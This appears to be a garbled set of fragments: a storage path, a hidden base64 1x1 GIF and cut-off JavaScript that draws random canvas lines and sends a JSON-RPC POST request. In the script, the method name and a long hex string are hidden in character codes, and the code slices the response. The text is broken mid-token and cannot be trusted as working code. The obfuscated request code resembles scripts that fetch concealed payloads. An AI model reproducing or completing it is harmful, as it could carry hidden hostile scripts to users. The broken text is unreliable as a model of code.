
e6d4
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i